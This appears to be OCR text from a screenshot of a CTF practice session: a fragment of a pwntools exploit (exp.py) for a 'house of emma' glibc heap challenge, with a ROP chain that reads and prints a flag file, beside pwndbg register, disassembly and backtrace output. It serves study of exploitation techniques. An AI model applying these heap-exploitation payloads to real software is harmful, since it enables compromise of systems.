 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 20.04
终端
3月15日 16：58
us
exp.py - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
exp.py 9+
2.py
home > lol > Desktop > exercise > pwn > House > house_of_emma > house_of_emma > exp.py > ...
146 pop_rax_addr,  # sys_read(flag_fd, heap, 0x100)
147 0,
148 pop_rdi_addr,
149 3,
150 pop_rsi_addr,
151 fake_frame_addr + 0x200,
152 syscall_addr,
153
154 pop_rax_addr,  # sys_write(1, heap, 0x100)
155 1,
156 pop_rdi_addr,
157 1,
158 pop_rsi_addr,
159 fake_frame_addr + 0x200,
160 syscall_addr
161 ]
162 payload = p64(0) + p64(fake_frame_addr) + '\x00' * 0x10 + p64(setcontex
163 payload += str(frame).ljust(0xF8, '\x00')[0x28:] + 'flag'.ljust(0x10, '
164
165 edit(0, fake_IO_FILE)
166 # gdb.attach(sh, "b _IO_cookie_write")
167 edit(2, payload)
168
169 #pause()
170 add(8, 0x450)  # House OF Kiwi
171 # gdb.attach(sh)
172 gdb.attach(sh, "b _IO_cookie_write")
173 run_opcode()
174 sh.interactive()
1
0 46 Live Share 行 172，列 36 空格: 4 UTF-8 LF {} Python
终端
lol@lol-virtual-machine: ~/Desktop/exercise/pwn/House...
终端
R11  0xfffffffffffff000
R12  0x300
R13  0x0
R14  0x7ffff8ce4a88 ◂— 0x3000000010
R15  0x7ffff8ce4a88 ◂— 0x3000000010
RBP  0x555556fe42a0 ◂— 0x2010
RSP  0x7ffff8ce4480 —▸ 0x7f73f1b36a48 (_rtld_local+2568) —▸ 0x7f73f1b04000 ◂— 0x3010102464c457f
*RIP  0x7f73f1973a04 (_IO_cookie_write+20) ◂— ror    rax, 0x11
[ DISASM ]
0x7f73f19739f4 <_IO_cookie_write+4>     push   rbp
0x7f73f19739f5 <_IO_cookie_write+5>     push   rbx
0x7f73f19739f6 <_IO_cookie_write+6>     mov    rbx, rdi
0x7f73f19739f9 <_IO_cookie_write+9>     sub    rsp, 8
0x7f73f19739fd <_IO_cookie_write+13>    mov    rax, qword ptr [rdi + 0xf0]
► 0x7f73f1973a04 <_IO_cookie_write+20>    ror    rax, 0x11
0x7f73f1973a08 <_IO_cookie_write+24>    xor    rax, qword ptr fs:[0x30]
0x7f73f1973a11 <_IO_cookie_write+33>    test   rax, rax
0x7f73f1973a14 <_IO_cookie_write+36>    je     _IO_cookie_write+55                <_IO_cookie_write+5
5>
↓
0x7f73f1973a27 <_IO_cookie_write+55>    or     dword ptr [rbx], 0x20
0x7f73f1973a2a <_IO_cookie_write+58>    add    rsp, 8
[ STACK ]
00:0000│ rsp 0x7ffff8ce4480 —▸ 0x7f73f1b36a48 (_rtld_local+2568) —▸ 0x7f73f1b04000 ◂— 0x3010102464c457f
01:0008│     0x7ffff8ce4488 —▸ 0x7f73f1aeeb20 (_IO_cookie_jumps+64) —▸ 0x7f73f1980740 (_IO_default_xsget
n) ◂— endbr64
02:0010│     0x7ffff8ce4490 —▸ 0x555556fe42a0 ◂— 0x2010
03:0018│     0x7ffff8ce4498 —▸ 0x7f73f196a018 (__vfprintf_internal+264) ◂— cmp    r13, rax
04:0020│     0x7ffff8ce44a0 ◂— 0x14
05:0028│     0x7ffff8ce44a8 —▸ 0x7f73f1ab5360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
06:0030│     0x7ffff8ce44b0 —▸ 0x7f73f1b36a48 (_rtld_local+2568) —▸ 0x7f73f1b04000 ◂— 0x3010102464c457f
07:0038│     0x7ffff8ce44b8 ◂— 0xd68 /* 'h\r' */
[ BACKTRACE ]
► f 0   0x7f73f1973a04 _IO_cookie_write+20
f 1   0x7f73f196a018 __vfprintf_internal+264
f 2   0x7f73f196a018 __vfprintf_internal+264
f 3   0x7f73f1972b68 locked_vfxprintf+296
f 4   0x7f73f1972c55 __vfxprintf+85
f 5   0x7f73f1972d6d __fxprintf+141
f 6   0x7f73f1991962 __malloc_assert+66
f 7   0x7f73f1993cb7 sysmalloc+1719
pwndbg>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。